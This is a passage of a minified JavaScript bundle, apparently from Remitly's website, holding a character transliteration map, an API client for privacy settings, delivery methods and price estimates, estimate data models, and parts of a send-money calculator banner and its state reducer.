t={À:"A",Á:"A",Â:"A",Ã:"A",Ä:"A",Å:"A",Ấ:"A",Ắ:"A",Ẳ:"A",Ẵ:"A",Ặ:"A",Æ:"AE",Ầ:"A",Ằ:"A",Ȃ:"A",Ç:"C",Ḉ:"C",È:"E",É:"E",Ê:"E",Ë:"E",Ế:"E",Ḗ:"E",Ề:"E",Ḕ:"E",Ḝ:"E",Ȇ:"E",Ì:"I",Í:"I",Î:"I",Ï:"I",Ḯ:"I",Ȋ:"I",Ð:"D",Ñ:"N",Ò:"O",Ó:"O",Ô:"O",Õ:"O",Ö:"O",Ø:"O",Ố:"O",Ṍ:"O",Ṓ:"O",Ȏ:"O",Ù:"U",Ú:"U",Û:"U",Ü:"U",Ý:"Y",à:"a",á:"a",â:"a",ã:"a",ä:"a",å:"a",ấ:"a",ắ:"a",ẳ:"a",ẵ:"a",ặ:"a",æ:"ae",ầ:"a",ằ:"a",ȃ:"a",ç:"c",ḉ:"c",è:"e",é:"e",ê:"e",ë:"e",ế:"e",ḗ:"e",ề:"e",ḕ:"e",ḝ:"e",ȇ:"e",ì:"i",í:"i",î:"i",ï:"i",ḯ:"i",ȋ:"i",ð:"d",ñ:"n",ò:"o",ó:"o",ô:"o",õ:"o",ö:"o",ø:"o",ố:"o",ṍ:"o",ṓ:"o",ȏ:"o",ù:"u",ú:"u",û:"u",ü:"u",ý:"y",ÿ:"y",Ā:"A",ā:"a",Ă:"A",ă:"a",Ą:"A",ą:"a",Ć:"C",ć:"c",Ĉ:"C",ĉ:"c",Ċ:"C",ċ:"c",Č:"C",č:"c",C̆:"C",c̆:"c",Ď:"D",ď:"d",Đ:"D",đ:"d",Ē:"E",ē:"e",Ĕ:"E",ĕ:"e",Ė:"E",ė:"e",Ę:"E",ę:"e",Ě:"E",ě:"e",Ĝ:"G",Ǵ:"G",ĝ:"g",ǵ:"g",Ğ:"G",ğ:"g",Ġ:"G",ġ:"g",Ģ:"G",ģ:"g",Ĥ:"H",ĥ:"h",Ħ:"H",ħ:"h",Ḫ:"H",ḫ:"h",Ĩ:"I",ĩ:"i",Ī:"I",ī:"i",Ĭ:"I",ĭ:"i",Į:"I",į:"i",İ:"I",ı:"i",Ĳ:"IJ",ĳ:"ij",Ĵ:"J",ĵ:"j",Ķ:"K",ķ:"k",Ḱ:"K",ḱ:"k",K̆:"K",k̆:"k",Ĺ:"L",ĺ:"l",Ļ:"L",ļ:"l",Ľ:"L",ľ:"l",Ŀ:"L",ŀ:"l",Ł:"l",ł:"l",Ḿ:"M",ḿ:"m",M̆:"M",m̆:"m",Ń:"N",ń:"n",Ņ:"N",ņ:"n",Ň:"N",ň:"n",ŉ:"n",N̆:"N",n̆:"n",Ō:"O",ō:"o",Ŏ:"O",ŏ:"o",Ő:"O",ő:"o",Œ:"OE",œ:"oe",P̆:"P",p̆:"p",Ŕ:"R",ŕ:"r",Ŗ:"R",ŗ:"r",Ř:"R",ř:"r",R̆:"R",r̆:"r",Ȓ:"R",ȓ:"r",Ś:"S",ś:"s",Ŝ:"S",ŝ:"s",Ş:"S",Ș:"S",ș:"s",ş:"s",Š:"S",š:"s",ß:"ss",Ţ:"T",ţ:"t",ț:"t",Ț:"T",Ť:"T",ť:"t",Ŧ:"T",ŧ:"t",T̆:"T",t̆:"t",Ũ:"U",ũ:"u",Ū:"U",ū:"u",Ŭ:"U",ŭ:"u",Ů:"U",ů:"u",Ű:"U",ű:"u",Ų:"U",ų:"u",Ȗ:"U",ȗ:"u",V̆:"V",v̆:"v",Ŵ:"W",ŵ:"w",Ẃ:"W",ẃ:"w",X̆:"X",x̆:"x",Ŷ:"Y",ŷ:"y",Ÿ:"Y",Y̆:"Y",y̆:"y",Ź:"Z",ź:"z",Ż:"Z",ż:"z",Ž:"Z",ž:"z",ſ:"s",ƒ:"f",Ơ:"O",ơ:"o",Ư:"U",ư:"u",Ǎ:"A",ǎ:"a",Ǐ:"I",ǐ:"i",Ǒ:"O",ǒ:"o",Ǔ:"U",ǔ:"u",Ǖ:"U",ǖ:"u",Ǘ:"U",ǘ:"u",Ǚ:"U",ǚ:"u",Ǜ:"U",ǜ:"u",Ứ:"U",ứ:"u",Ṹ:"U",ṹ:"u",Ǻ:"A",ǻ:"a",Ǽ:"AE",ǽ:"ae",Ǿ:"O",ǿ:"o",Þ:"TH",þ:"th",Ṕ:"P",ṕ:"p",Ṥ:"S",ṥ:"s",X́:"X",x́:"x",Ѓ:"Г",ѓ:"г",Ќ:"К",ќ:"к",A̋:"A",a̋:"a",E̋:"E",e̋:"e",I̋:"I",i̋:"i",Ǹ:"N",ǹ:"n",Ồ:"O",ồ:"o",Ṑ:"O",ṑ:"o",Ừ:"U",ừ:"u",Ẁ:"W",ẁ:"w",Ỳ:"Y",ỳ:"y",Ȁ:"A",ȁ:"a",Ȅ:"E",ȅ:"e",Ȉ:"I",ȉ:"i",Ȍ:"O",ȍ:"o",Ȑ:"R",ȑ:"r",Ȕ:"U",ȕ:"u",B̌:"B",b̌:"b",Č̣:"C",č̣:"c",Ê̌:"E",ê̌:"e",F̌:"F",f̌:"f",Ǧ:"G",ǧ:"g",Ȟ:"H",ȟ:"h",J̌:"J",ǰ:"j",Ǩ:"K",ǩ:"k",M̌:"M",m̌:"m",P̌:"P",p̌:"p",Q̌:"Q",q̌:"q",Ř̩:"R",ř̩:"r",Ṧ:"S",ṧ:"s",V̌:"V",v̌:"v",W̌:"W",w̌:"w",X̌:"X",x̌:"x",Y̌:"Y",y̌:"y",A̧:"A",a̧:"a",B̧:"B",b̧:"b",Ḑ:"D",ḑ:"d",Ȩ:"E",ȩ:"e",Ɛ̧:"E",ɛ̧:"e",Ḩ:"H",ḩ:"h",I̧:"I",i̧:"i",Ɨ̧:"I",ɨ̧:"i",M̧:"M",m̧:"m",O̧:"O",o̧:"o",Q̧:"Q",q̧:"q",U̧:"U",u̧:"u",X̧:"X",x̧:"x",Z̧:"Z",z̧:"z",й:"и",Й:"И",ё:"е",Ё:"Е"},n=Object.keys(t).join("|"),o=new RegExp(n,"g"),a=new RegExp(n,"");function r(e){return t[e]}var i=function(e){return e.replace(o,r)};e.exports=i,e.exports.has=function(e){return!!e.match(a)},e.exports.remove=i},41339:(e,t,n)=>{"use strict";n.d(t,{A:()=>p});var o=n(585608),a=n(734321),r=n.n(a),i=n(21756),s=n(790234),l=n.n(s),c=n(804786),u=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,o.C6)(t,e),(0,o.Cg)([(0,c.property)("delivery_method")],t.prototype,"deliveryMethod",void 0),(0,o.Cg)([(0,c.property)("title")],t.prototype,"title",void 0),t}(n.n(c)()),d=n(155815);const p=function(){function e(e){this.baseUri=new(r())(e)}return e.prototype.setPrivacyCookiesChoices=function(e){return(0,o.sH)(this,void 0,void 0,(function(){return(0,o.YH)(this,(function(t){switch(t.label){case 0:return[4,i.A.post(this.baseUri.appendPath("/v0/privacy/settings/cookies_settings").toString(),e)];case 1:return t.sent(),[2]}}))}))},e.prototype.setTargetedAdvertising=function(e){return(0,o.sH)(this,void 0,void 0,(function(){return(0,o.YH)(this,(function(t){switch(t.label){case 0:return[4,i.A.post(this.baseUri.appendPath("/v0/privacy/settings/targeted_advertising").toString(),e)];case 1:return t.sent(),[2]}}))}))},e.prototype.fetchDeliveryMethods=function(e,t,n){return(0,o.sH)(this,void 0,Promise,(function(){var a,r,s,c;return(0,o.YH)(this,(function(o){switch(o.label){case 0:a=new URLSearchParams([["corridor",e]]),r=this.baseUri.appendPath("/v1/configs/delivery_methods").toString(),s={"Remitly-DeviceEnvironmentID":n,"Content-Type":"application/json",Accept:"application/json","Accept-Language":t.language},o.label=1;case 1:return o.trys.push([1,3,,4]),[4,i.A.get(r,{params:a,headers:s})];case 2:return[2,o.sent().data.map((function(e){return u.deserialize(e)}))];case 3:return c=o.sent(),l().notify({name:"FetchDeliveryMethodsError",message:"No delivery methods found for ".concat(e," (").concat(t.language,"). (").concat(c.toString(),")")}),[3,4];case 4:return[2,null]}}))}))},e.prototype.fetchMerchandisingPriceEstimate=function(e,t,n,a,r,s,c,u,p){return(0,o.sH)(this,void 0,Promise,(function(){var m,h,f,g,v;return(0,o.YH)(this,(function(y){switch(y.label){case 0:m=new URLSearchParams((0,o.fX)((0,o.fX)((0,o.fX)([["conduit",n],["anchor",t],["amount",e.toString()],["purpose","OTHER"],["customer_segment",u]],(0,o.zs)((null==s?void 0:s.map((function(e){return["promo_codes",e]})))||[]),!1),(0,o.zs)(void 0!==c?[["strict_promo",c.toString()]]:[]),!1),(0,o.zs)(p?[["include_speed_estimates","true"]]:[]),!1)),h=this.baseUri.appendPath("/v3/calculator/estimate").toString(),f={"Remitly-DeviceEnvironmentID":r,"Content-Type":"application/json",Accept:"application/json","Accept-Language":a.language},y.label=1;case 1:return y.trys.push([1,3,,4]),[4,i.A.get(h,{params:m,headers:f})];case 2:return g=y.sent(),[2,d.zz.deserialize(g.data)];case 3:return v=y.sent(),l().notify({name:"FetchMerchandisingPriceEstimateError",message:"No estimate found for ".concat(n," for ").concat(t," amount ").concat(e,". (").concat(v.toString(),")")}),[3,4];case 4:return[2,null]}}))}))},e}()},155815:(e,t,n)=>{"use strict";n.d(t,{w8:()=>o,zz:()=>v});var o,a=n(585608),r=n(804786),i=n.n(r);!function(e){e.IOF="IOF",e.TOTAL_FEE_VAT="TOTAL_FEE_VAT"}(o||(o={}));var s=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,a.C6)(t,e),(0,a.Cg)([(0,r.property)("amount")],t.prototype,"amount",void 0),(0,a.Cg)([(0,r.property)("percent")],t.prototype,"percent",void 0),(0,a.Cg)([(0,r.property)("type")],t.prototype,"type",void 0),t}(i()),l=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,a.C6)(t,e),(0,a.Cg)([(0,r.property)("vet_index")],t.prototype,"vetIndex",void 0),(0,a.Cg)([(0,r.property)("vet_unit")],t.prototype,"vetUnit",void 0),t}(i()),c=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,a.C6)(t,e),(0,a.Cg)([(0,r.property)("icon")],t.prototype,"icon",void 0),(0,a.Cg)([(0,r.property)("long_text")],t.prototype,"longText",void 0),(0,a.Cg)([(0,r.property)("short_text")],t.prototype,"shortText",void 0),t}(i()),u=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,a.C6)(t,e),(0,a.Cg)([(0,r.property)("alpha3")],t.prototype,"alpha3",void 0),(0,a.Cg)([(0,r.property)("decimal_count")],t.prototype,"decimalCount",void 0),(0,a.Cg)([(0,r.property)("name")],t.prototype,"name",void 0),(0,a.Cg)([(0,r.property)("symbol")],t.prototype,"symbol",void 0),t}(i()),d=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,a.C6)(t,e),(0,a.Cg)([(0,r.property)("source_country")],t.prototype,"sourceCountry",void 0),(0,a.Cg)([(0,r.property)("source_currency",u)],t.prototype,"sourceCurrency",void 0),(0,a.Cg)([(0,r.property)("target_country")],t.prototype,"targetCountry",void 0),(0,a.Cg)([(0,r.property)("target_currency",u)],t.prototype,"targetCurrency",void 0),t}(i()),p=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,a.C6)(t,e),(0,a.Cg)([(0,r.property)("fee_discount_amount")],t.prototype,"feeDiscountAmount",void 0),(0,a.Cg)([(0,r.property)("send_discount_amount")],t.prototype,"sendDiscountAmount",void 0),t}(i()),m=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,a.C6)(t,e),(0,a.Cg)([(0,r.property)("base_rate")],t.prototype,"baseRate",void 0),(0,a.Cg)([(0,r.property)("capped_promotional_exchange_rate_amount")],t.prototype,"cappedPromotionalExchangeRateAmount",void 0),(0,a.Cg)([(0,r.property)("promotional_exchange_rate")],t.prototype,"promotionalExchangeRate",void 0),t}(i()),h=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,a.C6)(t,e),(0,a.Cg)([(0,r.property)("total_fee_amount")],t.prototype,"totalFeeAmount",void 0),t}(i()),f=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,a.C6)(t,e),(0,a.Cg)([(0,r.property)("conduit",d)],t.prototype,"conduit",void 0),(0,a.Cg)([(0,r.property)("discount",p)],t.prototype,"discount",void 0),(0,a.Cg)([(0,r.property)("exchange_rate",m)],t.prototype,"exchangeRate",void 0),(0,a.Cg)([(0,r.property)("fee",h)],t.prototype,"fee",void 0),(0,a.Cg)([(0,r.property)("pay_in_method")],t.prototype,"payInMethod",void 0),(0,a.Cg)([(0,r.property)("pay_out_method")],t.prototype,"payOutMethod",void 0),(0,a.Cg)([(0,r.property)("receive_amount")],t.prototype,"receiveAmount",void 0),(0,a.Cg)([(0,r.property)("send_amount")],t.prototype,"sendAmount",void 0),(0,a.Cg)([(0,r.property)("tax_details",(0,r.arrayOf)(s))],t.prototype,"taxDetails",void 0),(0,a.Cg)([(0,r.property)("total_charge_amount")],t.prototype,"totalChargeAmount",void 0),(0,a.Cg)([(0,r.property)("vet",l)],t.prototype,"vet",void 0),(0,a.Cg)([(0,r.property)("speed_estimate",c)],t.prototype,"speedEstimate",void 0),t}(i()),g=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,a.C6)(t,e),(0,a.Cg)([(0,r.property)("estimates",(0,r.arrayOf)(f))],t.prototype,"estimates",void 0),t}(i()),v=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,a.C6)(t,e),(0,a.Cg)([(0,r.property)("estimate",f)],t.prototype,"estimate",void 0),(0,a.Cg)([(0,r.property)("pay_out_price_estimates",g)],t.prototype,"payOutPriceEstimates",void 0),t}(i())},628201:(e,t,n)=>{"use strict";var o;n.d(t,{D:()=>o,r:()=>a}),function(e){e.WHATSAPP_CONVERSATION_INITIATED="whatsapp-conversation-initiated"}(o||(o={}));var a=[{key:"Whatsapp Conversation Initiated",value:o.WHATSAPP_CONVERSATION_INITIATED}]},801873:(e,t,n)=>{"use strict";n.d(t,{A:()=>Ht});var o=n(585608),a=n(514041),r=n(294362),i=n(508102),s=n(804786),l=n.n(s),c=n(12471),u=n(221061),d=n(221479),p=function(e){function t(t,n){var o=e.call(this)||this;return o.country=t,o.currency=n,o}return(0,o.C6)(t,e),t.prototype.equals=function(e){return this===e||e instanceof t&&e.country.equals(this.country)&&e.currency===this.currency},t.prototype.toString=function(){return"Market(".concat(this.country).concat(":").concat(this.currency,")")},t}(l());const m=p;(0,s.setSerializer)(p,(function(e,t){return null==t?null:"".concat(t.country).concat(":").concat(t.currency)})),(0,s.setDeserializer)(p,(function(e,t){if("string"==typeof t){var n=(0,o.zs)(t.split(":"),2),a=n[0],r=n[1],i=d.z.deserialize(a);if(i&&r)return new p(i,r)}return null}));var h=function(e){function t(t,n){var o=e.call(this)||this;if(t instanceof m)o.source=t,o.target=n;else{var a=n;o._corridor=t,o._cross=a,o.source=new m(t.sendingCountry,a.source),o.target=new m(t.receivingCountry,a.target)}return o}return(0,o.C6)(t,e),t.prototype.corridor=function(){return this._corridor||(this._corridor=new c.j(this.source.country,this.target.country))},t.prototype.cross=function(){return this._cross||(this._cross=new u.A(this.source.currency,this.target.currency))},t.prototype.equals=function(e){return this===e||e instanceof t&&e.source.equals(this.source)&&e.target.equals(this.target)},t.prototype.toString=function(){return"Conduit(".concat(this.source).concat("-").concat(this.target,")")},t}(l());const f=h;(0,s.setSerializer)(h,(function(e,t){if(null==t)return null;var n=t.source.serialize(),o=t.target.serialize();return"".concat(n).concat("-").concat(o)})),(0,s.setDeserializer)(h,(function(e,t){if("string"==typeof t){var n=(0,o.zs)(t.split("-"),2),a=n[0],r=n[1],i=m.deserialize(a),s=m.deserialize(r);if(i&&s)return new h(i,s)}return null}));const g=function(e){var t,n,r,i,s=null===(n=null===(t=e.catalog)||void 0===t?void 0:t.currentCorridorMetadata)||void 0===n?void 0:n.orderedCrosses,l=null==s?void 0:s[0],p=null===(r=e.corridor)||void 0===r?void 0:r.sendingCountry,m=(0,a.useMemo)((function(){var t,n,o=null===(t=e.assumedReceive)||void 0===t?void 0:t.iso3;if(o&&(null===(n=e.liveConduitsForSendCountry)||void 0===n?void 0:n.length))return e.liveConduitsForSendCountry.find((function(e){return e.target.country.iso3===o}))}),[e.assumedReceive,e.liveConduitsForSendCountry]),h=p?new d.z(p):void 0,g=(null==p?void 0:p.defaultCurrency)||(null==l?void 0:l.source)||(null==m?void 0:m.source.currency)||"",v=void 0,y="";(null===(i=e.corridor)||void 0===i?void 0:i.receivingCountry)?(v=new d.z(e.corridor.receivingCountry),y=(null==l?void 0:l.target)||""):(null==m?void 0:m.target)&&(v=new d.z(m.target.country),y=m.target.currency);var C=h&&v&&g&&y?new f(new c.j(h,v),new u.A(g,y)):void 0,E=(0,o.zs)((0,a.useState)(C),2),b=E[0],I=E[1];return{conduit:b,onConduitChange:(0,a.useCallback)((function(e){return I(e)}),[])}};var v=n(760772),y=n(533064),C=n(634958),E=n(757647),b=n(606072),I=n(627848),A=n(497496),T=n(95744),N=n(157486),x=n(453777),S=n(129677),M={0:S.B.PRIMARY,1:S.B.SECONDARY};function L(e){if(null==e)return null;if("string"==typeof e){if(Object.values(S.B).includes(e))return e;var t=parseInt(e,10);return!isNaN(t)&&t in M?M[t]:null}return"number"==typeof e&&e in M?M[e]:null}var O=n(599093),D=n(412867),w=n(892760),k=n(480938),_=n(977367),R=function(e){var t=e.style;return{brandContainer:t((0,_.eV)("md","horizontal"),{textAlign:"center"}),ribbon:t((0,_.Lc)("none")),header:t((0,_.eV)("none")),contentFlex:t({display:"flex",justifyContent:"center",flexWrap:"nowrap"}),sendAndReceiveCurrency:t(_.cs.h4),lineBelowFlags:t((0,_.Lc)("md","top"),(0,_.Lc)("lg","bottom")),marginTopLg:t((0,_.Lc)("lg","top")),marginTopMdLg:t((0,_.Lc)("mdLg","top")),marginTopMd:t((0,_.Lc)("md","top")),marginTopSm:t((0,_.Lc)("sm","top")),marginBottomMdLg:t((0,_.Lc)("mdLg","bottom")),marginHorizontalMdSm:t((0,_.Lc)("mdSm","horizontal"))}},z=function(e){var t=e.style,n=t({position:"relative"}),a=t({display:"flex",justifyContent:"center"}),r=t({display:"flex",alignItems:"center",flexWrap:"nowrap",position:"relative",maxWidth:1140,$nest:(0,o.Cl)((0,o.Cl)({},b.pL.mdDown({flexDirection:"column"})),b.pL.mdUp({zIndex:1}))}),i=t({$nest:(0,o.Cl)((0,o.Cl)({},b.pL.xxlUp({maxWidth:k.tED,width:"100%",position:"absolute",top:0,transform:"translateX(-50%)",left:"50%"})),b.pL.mdDown((0,_.eV)("md","bottom")))}),s=t({display:"inline-flex",flexDirection:"column",alignItems:"flex-end",position:"absolute",top:0,right:0,$nest:(0,o.Cl)({},b.pL.mdDown({display:"flex",position:"static",alignItems:"center"}))}),l=t({width:240,height:612,objectFit:"cover",$nest:(0,o.Cl)({},b.pL.mdDown({width:"100%",height:"100%"}))}),c=t({maxWidth:"100%",objectFit:"cover",$nest:(0,o.Cl)({},b.pL.mdDown((0,_.eV)("lg","vertical")))}),u=t({width:"50%",$nest:(0,o.Cl)({},b.pL.mdDown({width:"100%",display:"flex",justifyContent:"center"},(0,_.Lc)("none")))}),d=t({$nest:(0,o.Cl)({},b.pL.mdDown({width:"100%",display:"flex",justifyContent:"center"},(0,_.Lc)("none")))}),p=t((0,_.eV)("xl","vertical"),{$nest:(0,o.Cl)({},b.pL.mdDown((0,o.Cl)((0,o.Cl)({},(0,_.eV)("lg","top")),(0,_.eV)("none","bottom"))))}),m=t((0,_.eV)("lg","bottom")),h=t({$nest:b.pL.mdDown((0,_.eV)("md","top"))}),f=t({$nest:b.pL.mdDown((0,_.eV)("lg","top"))});return{container:n,box:a,boxContainer:r,imageAlignmentContainer:i,imageContainer:s,image:l,placeholderImage:c,componentContainerBanner:u,componentContainer:d,paddingMdHorizontal:t({$nest:(0,o.Cl)({},b.pL.mdDown((0,_.eV)("md","horizontal")))}),padVerticalXlMbLg:p,paddingLgBottom:m,paddingMdTopMobile:h,paddingLgTopMobile:f,marginLeftMd:t({$nest:(0,o.Cl)({},b.pL.mdUp((0,_.Lc)("md","left")))}),marginRightMd:t({$nest:(0,o.Cl)({},b.pL.mdUp((0,_.Lc)("md","right")))}),marginBottomMd:t((0,_.Lc)("md","bottom")),disclaimerAboveImg:t({$nest:(0,o.Cl)((0,o.Cl)({},b.pL.lgUp({display:"none"})),b.pL.mdDown((0,_.eV)("sm","bottom")))}),disclaimerBelowImg:t({$nest:(0,o.Cl)((0,o.Cl)({},b.pL.mdDown({display:"none"})),b.pL.lgUp((0,_.eV)("sm","vertical")))})}},j=n(367977),V=n(174314),U=n(509034),P=n(102837),F=n(512662),B=n(454256),H=n(749652),G=n(851264),W=[" "," ",",","."],Y=function(e){var t="".concat(e.language,"-").concat(e.country);return Number(1.1).toLocaleString(t).charAt(1)},Q=function(e,t,n){return null==e?"":(0,G.ZV)(n,t,e,2)},Z=function(e,t){var n=function(e){return new RegExp("^[0-9]{0,".concat(13,"}([").concat(e,"][0-9]{0,").concat(2,"})?$"),"g")}(Y(t));return n.test(e)||""===e?e:null},K=function(e,t){var n=Y(t),o=W.filter((function(e){return e!==n}));return e.split("").filter((function(e){return!o.includes(e)})).join("")},X=function(e,t){var n=Y(t);return Number(e.replace(n,"."))},q=function(e,t){return"".concat(e.toFixed(2)," ").concat(t)},J=function(e,t,n){var a=(0,o.zs)(e.split("."),2),r=a[0],i=a[1],s=Y(n),l=(0,G.ZV)(n,t,r,0);return i?"".concat(l).concat(s).concat(i):l},$=function(e){return null==e?null:parseFloat(e)},ee=n(46118),te=n(351245),ne=n(306522),oe=n(357431);const ae=function(e){var t,n,s,l,c,u,d=(0,i.Ay)(),p=d.context,m=d.styleSheet,h=d.locale,f=p.flag,g=p.corridor,v=p.merchandisingFacts,C=p.isReferralSegment,E=p.catalog,b=(0,y.I)(R,m),I=!e.hideFlags&&(!!(null==f?void 0:f.currentReceive)||(null==f?void 0:f.currentSend)),A=a.useCallback((function(e){var t,n,o="send"===e?null===(t=null==g?void 0:g.sendingCountry)||void 0===t?void 0:t.iso3:(null===(n=null==g?void 0:g.receivingCountry)||void 0===n?void 0:n.iso3)||"",a=o?H.Ay[o]:void 0;return a?(0,B.qQ)(a.iso3,h):""}),[null===(t=null==g?void 0:g.receivingCountry)||void 0===t?void 0:t.iso3,null===(n=null==g?void 0:g.sendingCountry)||void 0===n?void 0:n.iso3,h]),T=null===(s=null==E?void 0:E.currentCorridorMetadata)||void 0===s?void 0:s.orderedCrosses[0],N=J((null==v?void 0:v.effectiveRateAsLowAs)||"",(null===(l=null==g?void 0:g.receivingCountry)||void 0===l?void 0:l.iso3)||"",h),x=(null==T?void 0:T.source)!==(null==T?void 0:T.target),M=a.useCallback((function(){(0,D.y1)({target:te.VQ.CTA,context:"cta-click",screen:"calculator-banner",properties:{url:window.location.href,header_text:e.headerCtaText,component_id:d.componentInstanceId}})}),[d,e.headerCtaText]),L=C?e.translate("Your referral reward"):e.translate("New customer offer");return a.createElement("div",{className:b.brandContainer},!e.hideRibbon&&a.createElement(w.A,{text:e.ribbonText||L,context:p,style:b.marginBottomMdLg,styleSheet:m,theme:e.theme}),I&&a.createElement(j.A,{receiveSVG:null===(c=null==f?void 0:f.currentReceive)||void 0===c?void 0:c.png[ee.e.s],receiveAltText:A("receive"),sendSVG:null===(u=null==f?void 0:f.currentSend)||void 0===u?void 0:u.png[ee.e.s],sendAltText:A("send"),styleSheet:m,theme:e.theme}),!e.hideFlags&&a.createElement("div",{className:b.marginTopMdLg},x&&(null==v?void 0:v.effectiveRateAsLowAs)&&a.createElement(P.A,(0,o.Cl)({receiveRateProps:{rate:N},rateClassName:b.rate},d)),!x&&!!T&&a.createElement("div",{className:b.lineBelowFlags},a.createElement("p",{className:b.sendAndReceiveCurrency},e.translate("Send {{currency.currentSend.code}}").replace("{{currency.currentSend.code}}",T.source)," ","→"," ",e.translate("Receive {{currency.currentReceive.code}}").replace("{{currency.currentReceive.code}}",T.target)))),a.createElement(U.A,{className:(0,r.Ly)(b.header,!e.hideFlags&&b.marginTopLg),placement:e.placement,theme:e.theme,generateMarkdown:!0},e.header),a.createElement("div",{className:"".concat(b.contentFlex," justify-content-center")},a.createElement(ne.o,{variant:"plarge",tag:e.placement===oe.A.HERO?"h2":"h3",className:(0,r.Ly)(b.marginTopSm)},a.createElement(F._,{text:e.subheader||"",theme:e.theme}))),!e.hideHeaderCta&&a.createElement("div",{className:b.marginTopMd},a.createElement(V.a,{ctaComponentText:e.headerCtaText||e.translate("Send Now"),uiLevel:S.B.PRIMARY,theme:e.theme,onCtaClick:M})))};var re,ie,se=n(567664),le=n(41339),ce=n(763907),ue=n(885289),de=n(615690),pe=n(283653),me=n(155815),he=n(819766),fe=function(e){return{paymentMethod:e.payInMethod,baseRate:e.exchangeRate.baseRate,promoRate:e.exchangeRate.promotionalExchangeRate||null,promoCap:$(e.exchangeRate.cappedPromotionalExchangeRateAmount),sendAmount:parseFloat(e.sendAmount),feeAmount:$(e.fee.totalFeeAmount),feeDiscountAmount:$(e.discount.feeDiscountAmount),sendDiscountAmount:$(e.discount.sendDiscountAmount),totalChargeAmount:parseFloat(e.totalChargeAmount),receiveAmount:parseFloat(e.receiveAmount),deliveryMethod:""!==e.payOutMethod?e.payOutMethod:null,taxDetails:e.taxDetails?(n=e.taxDetails,n.reduce((function(e,t){switch(t.type.toUpperCase()){case me.w8.IOF:e.iof=t.amount;break;case me.w8.TOTAL_FEE_VAT:e.vat=t.amount}return e}),{iof:null,vat:null})):null,vet:e.vet?(t=e.vet,{value:t.vetIndex,currency:t.vetUnit}):null,speedEstimate:e.speedEstimate?{icon:e.speedEstimate.icon,longText:e.speedEstimate.longText,shortText:e.speedEstimate.shortText}:null};var t,n},ge=function(e,t,n,a,r){return(0,o.sH)(void 0,void 0,Promise,(function(){var i,s;return(0,o.YH)(this,(function(o){switch(o.label){case 0:return i="".concat(e.iso3,"-").concat(t.iso3),[4,r.fetchDeliveryMethods(i,n,a)];case 1:return(s=o.sent())&&0!==s.length?[2,s]:[2,[]]}}))}))},ve=function(e,t,n,a,r,i,s,l,c,u){return(0,o.sH)(void 0,void 0,Promise,(function(){var d,p,m,h,f,g;return(0,o.YH)(this,(function(o){switch(o.label){case 0:return d=(0,he.m)(n.source.currency),p=(0,he.m)(n.target.currency),m="".concat(n.source.country.iso3,":").concat(d,"-").concat(n.target.country.iso3,":").concat(p),[4,i.fetchMerchandisingPriceEstimate(e,t,m,a,r,l,c,s,u)];case 1:return(h=o.sent())&&h.estimate?((f=[]).push(fe(h.estimate)),(null===(g=h.payOutPriceEstimates)||void 0===g?void 0:g.estimates)&&h.payOutPriceEstimates.estimates.length>0&&h.payOutPriceEstimates.estimates.forEach((function(e){return f.push(fe(e))})),f.sort((function(e,t){var n=(e.feeAmount||0)-(t.feeAmount||0);return 0!==n?n:parseFloat(e.promoRate||e.baseRate)-parseFloat(t.promoRate||t.baseRate)})),[2,f]):[2,[]]}}))}))};!function(e){e.SEND_AMOUNT="send_transaction_amount",e.RECEIVE_AMOUNT="receive_transaction_amount",e.NO_INPUT_ENTERED="no_input_entered"}(re||(re={})),function(e){e.CALCULATE_RECEIVE_AMOUNT="CALCULATE_RECEIVE_AMOUNT",e.CALCULATE_SEND_AMOUNT="CALCULATE_SEND_AMOUNT",e.HANDLE_RECEIVE_AMOUNT_INPUT="HANDLE_RECEIVE_AMOUNT_INPUT",e.HANDLE_SEND_AMOUNT_INPUT="HANDLE_SEND_AMOUNT_INPUT",e.SET_RATES_AND_SEND_AMOUNT="SET_RATES_AND_SEND_AMOUNT",e.SET_RATES_AND_RECEIVE_AMOUNT="SET_RATES_AND_RECEIVE_AMOUNT",e.SET_RECEIVE_AMOUNT_VIEW="SET_RECEIVE_AMOUNT_VIEW",e.SET_SEND_AMOUNT_VIEW="SET_SEND_AMOUNT_VIEW",e.SET_METHOD_SELECTION_REQUIRED="SET_METHOD_SELECTION_REQUIRED",e.HANDLE_POPULAR_AMOUNT_CLICK="HANDLE_POPULAR_AMOUNT_CLICK",e.SET_SHOW_PROMO_RATE="SET_SHOW_PROMO_RATE",e.SET_IS_LOADING="SET_IS_LOADING"}(ie||(ie={}));var ye=function(e,t){var n=t.type,a=t.payload;switch(n){case ie.CALCULATE_RECEIVE_AMOUNT:return function(e,t){return(0,o.Cl)((0,o.Cl)({},e),{baseRate:t.baseRate,mainRate:t.mainRate,hasBoostedFx:t.hasBoostedFx,promoCap:t.promoCap,isReceiveLoading:!1,receiveAmount:t.amount,receiveAmountView:t.amountView,feeAmount:t.feeAmount,feeDiscountAmount:t.feeDiscountAmount,sendDiscountAmount:t.sendDiscountAmount,totalChargeAmount:t.totalChargeAmount,iof:t.iof,vat:t.vat,vet:t.vet,estimates:t.estimates,lastEnteredInputType:de.p.SEND})}(e,a);case ie.CALCULATE_SEND_AMOUNT:return function(e,t){return(0,o.Cl)((0,o.Cl)({},e),{baseRate:t.baseRate,mainRate:t.mainRate,hasBoostedFx:t.hasBoostedFx,promoCap:t.promoCap,isSendLoading:!1,sendAmount:t.amount,sendAmountView:t.amountView,feeAmount:t.feeAmount,feeDiscountAmount:t.feeDiscountAmount,sendDiscountAmount:t.sendDiscountAmount,totalChargeAmount:t.totalChargeAmount,iof:t.iof,vat:t.vat,vet:t.vet,estimates:t.estimates,lastEnteredInputType:de.p.RECEIVE})}(e,a);case ie.HANDLE_RECEIVE_AMOUNT_INPUT:return function(e,t){return(0,o.Cl)((0,o.Cl)({},e),{isSendLoading:!0,receiveAmount:t.amount,receiveAmountView:t.amountView,userLastInput:t.inputField})}(e,a);case ie.HANDLE_SEND_AMOUNT_INPUT:return 